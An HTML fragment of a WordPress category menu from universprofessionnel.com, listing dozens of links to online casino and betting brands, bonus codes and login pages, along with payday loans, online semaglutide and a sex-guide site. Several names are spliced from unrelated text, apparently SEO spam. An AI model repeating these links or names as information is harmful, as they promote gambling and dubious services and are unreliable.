	<li class="cat-item cat-item-385"><a href="https://universprofessionnel.com/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://universprofessionnel.com/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://universprofessionnel.com/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://universprofessionnel.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://universprofessionnel.com/category/mostbet-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%b1%d0%b5%d0%b7-%d0%be%d0%b3%d1%80%d0%b0/">Mostbet официальное зеркало Доступ без ограничений &#8211; 613</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://universprofessionnel.com/category/mostbet-az90-bukmeker-ve-kazino-azerbaycanda-added-bonus-550-250f-289/">Mostbet-az90 Bukmeker Və Kazino Azərbaycanda Added Bonus 550+250f &#8211; 634</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://universprofessionnel.com/category/mostbet-az91-i%cc%87dman-mercleri-ve-giri-dinas-pemuda-olahraga-kebudayaan-dan-pariwisata-kabupaten-grobogan-publicinput-com-915/">Mostbet-az91: İdman Mərcləri Və Giri Dinas Pemuda Olahraga, Kebudayaan Dan Pariwisata Kabupaten Grobogan Publicinput Com &#8211; 232</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-casino/">mostbet-azerbaycan-casino</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan-giris/">mostbet-azerbaycan-giris</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://universprofessionnel.com/category/mostbet-oyna/">mostbet-oyna</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://universprofessionnel.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://universprofessionnel.com/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://universprofessionnel.com/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://universprofessionnel.com/category/mqgtj3rxsd/">mqgtj3rxsd</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://universprofessionnel.com/category/natrue-label-de/">natrue-label.de</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://universprofessionnel.com/category/news/">news</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://universprofessionnel.com/category/news2026/">news2026</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://universprofessionnel.com/category/no-deposit-bonus-casinos-keep-what-you-win-in-2024-871/">No Deposit Bonus Casinos » Keep What You Win In 2024 &#8211; 990</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://universprofessionnel.com/category/noticias-esportivas/">Noticias esportivas</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://universprofessionnel.com/category/nv-casino/">NV Casino</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://universprofessionnel.com/category/nv-casino-deutschland/">NV Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://universprofessionnel.com/category/nv-casino-schweiz-bewertungen-auf-trustpilot/">NV Casino Schweiz Bewertungen auf TrustPilot</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://universprofessionnel.com/category/official-website-of-the-game-aviator/">Official website of the game Aviator &#8211; officialgameaviator.com</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://universprofessionnel.com/category/offizielle-1xbet-website-in-deutschland/">Offizielle 1xbet-Website in Deutschland</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://universprofessionnel.com/category/omegle/">Omegle</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://universprofessionnel.com/category/omegle-cc/">Omegle cc</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://universprofessionnel.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://universprofessionnel.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://universprofessionnel.com/category/online-slots-for-real-money/">online-slots-for-real-money</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://universprofessionnel.com/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://universprofessionnel.com/category/onlinecasinoslot12/">onlinecasinoslot12</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://universprofessionnel.com/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://universprofessionnel.com/category/onlinecasinoslot14/">onlinecasinoslot14</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://universprofessionnel.com/category/onlinecasinoslot15/">onlinecasinoslot15</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://universprofessionnel.com/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://universprofessionnel.com/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://universprofessionnel.com/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://universprofessionnel.com/category/onlinecasinoslot20/">onlinecasinoslot20</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://universprofessionnel.com/category/onlinecasinoslot21/">onlinecasinoslot21</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://universprofessionnel.com/category/onlinecasinoslot22/">onlinecasinoslot22</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://universprofessionnel.com/category/onlinecasinoslot23/">onlinecasinoslot23</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://universprofessionnel.com/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://universprofessionnel.com/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://universprofessionnel.com/category/onlinecasinoslot26/">onlinecasinoslot26</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://universprofessionnel.com/category/onlinecasinoslot27/">onlinecasinoslot27</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://universprofessionnel.com/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://universprofessionnel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://universprofessionnel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://universprofessionnel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://universprofessionnel.com/category/onlinecasinoslot32/">onlinecasinoslot32</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://universprofessionnel.com/category/onlinecasinoslot33/">onlinecasinoslot33</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://universprofessionnel.com/category/onlinemarriageregistration-com-x/">onlinemarriageregistration.com x</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://universprofessionnel.com/category/oynamaq-pin-up-az%c9%99rbaycan-r%c9%99smi-saytin-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-15/">Oynamaq Pin Up Azərbaycan: rəsmi saytın nəzərdən keçirilməsi &#8211; 798</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://universprofessionnel.com/category/oyunu-sindirmaq-mumkundurmu-500/">oyunu sındırmaq mümkündürmü? &#8211; 759</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://universprofessionnel.com/category/oyunu-xinclamaq-mumkundurmu-205/">Oyunu Xinclamaq Mümkündürmü? &#8211; 332</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://universprofessionnel.com/category/ozwin-casino-100-free-spins-2025-australia-ear-to-ear-47/">Ozwin Casino 100 Free Spins 2024 Australia Ear To Ear &#8211; 930</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://universprofessionnel.com/category/ozwin-casino-no-deposit-bonus-codes-march-2025-responsible-gaming-reviews-530/">Ozwin Casino No Deposit Bonus Codes March 2023 Responsible Gaming Reviews &#8211; 893</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://universprofessionnel.com/category/ozwin-coin-chest-start-winning-500/">Ozwin Coin Chest Start Winning &#8211; 581</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://universprofessionnel.com/category/ozwin-online-casino-bonuses-no-deposit-procuring-amp-many-others-694/">Ozwin Online Casino Bonuses: No Deposit, Procuring &amp; Many Others &#8211; 99</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://universprofessionnel.com/category/ozwin-online-casino-evaluation-2024-play-together-with-reward-enjoy-totally-free-spins-2/">Ozwin Online Casino Evaluation 2024: Play Together With Reward, Enjoy Totally Free Spins! &#8211; 819</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://universprofessionnel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://universprofessionnel.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://universprofessionnel.com/category/paribahis/">Paribahis</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://universprofessionnel.com/category/parimatch-india-official/">PariMatch India Official</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://universprofessionnel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-165/">Partycasino Bonus Code 10€ 165</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://universprofessionnel.com/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://universprofessionnel.com/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://universprofessionnel.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://universprofessionnel.com/category/pin-up/">Pin up</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://universprofessionnel.com/category/pin-up-306-casino-giris-qeydiyyat-bonuslar-yukle-501/">Pin Up 306 casino giriş qeydiyyat, bonuslar, yukle &#8211; 698</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://universprofessionnel.com/category/pin-up-aviator%ef%b8%8f-online-oyun-pin-up-n%c9%99z%c9%99rd%c9%99n-kecirilm%c9%99si-63/">Pin Up Aviator️ Online Oyun Pin Up Nəzərdən Keçirilməsi &#8211; 488</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://universprofessionnel.com/category/pin-up-az/">Pin UP AZ</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://universprofessionnel.com/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://universprofessionnel.com/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://universprofessionnel.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://universprofessionnel.com/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://universprofessionnel.com/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-264/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 841</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://universprofessionnel.com/category/pin-up-casino-az-giris-v%c9%99-qeydiyyat-500-%c9%99-q%c9%99d%c9%99r-bonus-65/">Pin Up Casino AZ Giriş və Qeydiyyat 500-ə qədər bonus &#8211; 890</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://universprofessionnel.com/category/pin-up-casino-azerbaycan-pinup-cazino-az-pin-up-kazin-474/">Pin Up Casino Azerbaycan, Pinup Cazino Az Pin Up Kazin &#8211; 365</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://universprofessionnel.com/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://universprofessionnel.com/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://universprofessionnel.com/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://universprofessionnel.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-763/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 626</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://universprofessionnel.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-947/">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 995</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://universprofessionnel.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://universprofessionnel.com/category/pinco-casino-giris-292/">Pinco Casino Giris 292</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://universprofessionnel.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://universprofessionnel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://universprofessionnel.com/category/play-croco-casino-292/">Play Croco Casino 292</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://universprofessionnel.com/category/play-croco-login-898/">Play Croco Login 898</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://universprofessionnel.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://universprofessionnel.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://universprofessionnel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://universprofessionnel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://universprofessionnel.com/category/prava-osi-hr/">prava-osi.hr</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://universprofessionnel.com/category/premier-bet/">Premier Bet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://universprofessionnel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://universprofessionnel.com/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://universprofessionnel.com/category/promokod-mostbet-an-additional-benefit-8000-czk-vsechny-akce-sazkove-kancelare-521/">Promokód Mostbet An Additional Benefit 8000 Czk Všechny Akce Sázkové Kanceláře &#8211; 390</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://universprofessionnel.com/category/psiloritis-natural-park-gr/">psiloritis-natural-park.gr</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://universprofessionnel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://universprofessionnel.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://universprofessionnel.com/category/queen777-casino-412/">Queen777 Casino 412</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://universprofessionnel.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://universprofessionnel.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://universprofessionnel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://universprofessionnel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://universprofessionnel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://universprofessionnel.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://universprofessionnel.com/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://universprofessionnel.com/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://universprofessionnel.com/category/research-posts-392/">Research Posts &#8211; 672</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://universprofessionnel.com/category/review/">review</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://universprofessionnel.com/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://universprofessionnel.com/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://universprofessionnel.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://universprofessionnel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://universprofessionnel.com/category/roobetitaly-it/">roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://universprofessionnel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://universprofessionnel.com/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://universprofessionnel.com/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://universprofessionnel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://universprofessionnel.com/category/semaglutide-online/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://universprofessionnel.com/category/siti-ufficiali-del-bookmaker-roobet-in-italia/">Siti ufficiali del bookmaker Roobet in Italia &#8211; roobetitaly.com e roobetitaly.it</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://universprofessionnel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://universprofessionnel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://universprofessionnel.com/category/sky-bet-tournament-top-goalscorer-tips-joel-piroe-can-easily-fire-leeds-to-the-premier-league-487/">Sky Bet Tournament Top Goalscorer Tips: Joel Piroe Can Easily Fire Leeds To The Premier League &#8211; 1</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://universprofessionnel.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://universprofessionnel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://universprofessionnel.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://universprofessionnel.com/category/slottica-10-euro-bonus-prywatnoesc-odpowiedzialna-gra-568/">Slottica 10 Euro Bonus Prywatność Odpowiedzialna Gra &#8211; 372</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://universprofessionnel.com/category/slottica-16-slottica-logowanie-191/">Slottica 16 Slottica Logowanie &#8211; 179</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://universprofessionnel.com/category/slottica-21-minimum-70-pln-756/">Slottica 21 Minimum 70 Pln &#8211; 918</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://universprofessionnel.com/category/slottica-27-kryptowaluty-bitcoin-708/">Slottica 27 Kryptowaluty Bitcoin &#8211; 436</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://universprofessionnel.com/category/slottica-50-freispiele-aktivieren-wolf-moon-840/">Slottica 50 Freispiele Aktivieren Wolf Moon &#8211; 990</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://universprofessionnel.com/category/slottica-aviator-predictor-live-casino-promo-232/">Slottica Aviator Predictor Live Casino Promo &#8211; 705</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://universprofessionnel.com/category/slottica-bahis-casino-22bet-307/">Slottica Bahis Casino 22bet &#8211; 187</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://universprofessionnel.com/category/slottica-best-game-sorte-cada-133/">Slottica Best Game Sorte Cada &#8211; 471</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://universprofessionnel.com/category/slottica-bonus-bez-depozytu-2025-mastercard-skrill-neteller-804/">Slottica Bonus Bez Depozytu 2022 Mastercard Skrill Neteller &#8211; 247</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://universprofessionnel.com/category/slottica-bonus-za-rejestracje-dodatkowe-esrodki-876/">Slottica Bonus Za Rejestrację Dodatkowe Środki &#8211; 451</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://universprofessionnel.com/category/slottica-casino-app-best-live-casino-sites-538/">Slottica Casino App Best Live Casino Sites &#8211; 904</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://universprofessionnel.com/category/slottica-casino-brasil-voodoo-dreams-live-casino-6/">Slottica Casino Brasil Voodoo Dreams Live Casino &#8211; 329</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://universprofessionnel.com/category/slottica-casino-kod-promocyjny-best-indian-online-casino-979/">Slottica Casino Kod Promocyjny Best Indian Online Casino &#8211; 797</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://universprofessionnel.com/category/slottica-casino-no-brasil-%ef%b8%8f50-rodadas-gratis%ef%b8%8f-analise-completa-580/">Slottica Casino No Brasil ️50 Rodadas Grátis️ Análise Completa &#8211; 844</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://universprofessionnel.com/category/slottica-casino-polska-bonusy-oraz-gry-na-ciebie-czekaja-925/">Slottica Casino Polska Bonusy Oraz Gry Na Ciebie Czekają! &#8211; 747</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://universprofessionnel.com/category/slottica-casino-review-canada-best-payout-online-casino-australia-582/">Slottica Casino Review Canada Best Payout Online Casino Australia &#8211; 79</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://universprofessionnel.com/category/slottica-cassino-best-canadian-cashback-casino-sites-488/">Slottica Cassino Best Canadian Cashback Casino Sites &#8211; 666</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://universprofessionnel.com/category/slottica-chile-nok-zar-847/">Slottica Chile Nok Zar &#8211; 851</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://universprofessionnel.com/category/slottica-free-bonus-best-online-casino-slots-ireland-780/">Slottica Free Bonus Best Online Casino Slots Ireland &#8211; 880</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://universprofessionnel.com/category/slottica-kasyno-minimalny-depozyt-best-casino-greece-977/">Slottica Kasyno Minimalny Depozyt Best Casino Greece &#8211; 477</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://universprofessionnel.com/category/slottica-live-chat-udzial-w-turnieju-414/">Slottica Live Chat Udział W Turnieju &#8211; 698</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://universprofessionnel.com/category/slottica-login-385/">Slottica Login 385</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://universprofessionnel.com/category/slottica-no-deposit-bonus-prywatnoesc-odpowiedzialna-292/">Slottica No Deposit Bonus Prywatność Odpowiedzialna &#8211; 602</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://universprofessionnel.com/category/slottica-online-casino-indaxis-com-wplaty-darmowe-327/">Slottica Online Casino Indaxis.Com Wpłaty Darmowe &#8211; 735</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://universprofessionnel.com/category/slottica-online-casino-review-best-visa-electron-casino-804/">Slottica Online Casino Review Best Visa Electron Casino &#8211; 322</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://universprofessionnel.com/category/slottica-opinie-best-online-casino-affiliate-program-582/">Slottica Opinie Best Online Casino Affiliate Program &#8211; 303</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://universprofessionnel.com/category/slottica-opinie-polskich-graczy-648/">Slottica Opinie Polskich Graczy &#8211; 927</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://universprofessionnel.com/category/slottica-usuwanie-konta-coes-dla-siebie-361/">Slottica Usuwanie Konta Coś Dla Siebie &#8211; 448</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://universprofessionnel.com/category/slottica-withdrawal-times-best-australian-online-casino-fast-payout-954/">Slottica Withdrawal Times Best Australian Online Casino Fast Payout &#8211; 394</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-bedzie-jeszcze-bardziej-ekscytujaca-481/">Slottica Zatočení Zdarma Będzie Jeszcze Bardziej Ekscytująca &#8211; 787</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://universprofessionnel.com/category/slottica-zatoceni-zdarma-gry-stolowe-924/">Slottica Zatočení Zdarma Gry Stołowe &#8211; 723</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://universprofessionnel.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://universprofessionnel.com/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://universprofessionnel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://universprofessionnel.com/category/software-development-3/">Software development</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://universprofessionnel.com/category/space-interiors-it/">space-interiors.it</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://universprofessionnel.com/category/spain/">spain</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://universprofessionnel.com/category/spel/">Spel</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://universprofessionnel.com/category/spellen/">spellen</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://universprofessionnel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://universprofessionnel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://universprofessionnel.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://universprofessionnel.com/category/sushi-17/">sushi 17</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://universprofessionnel.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://universprofessionnel.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://universprofessionnel.com/category/t3-19264-a/">T3_19264_a</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://universprofessionnel.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://universprofessionnel.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
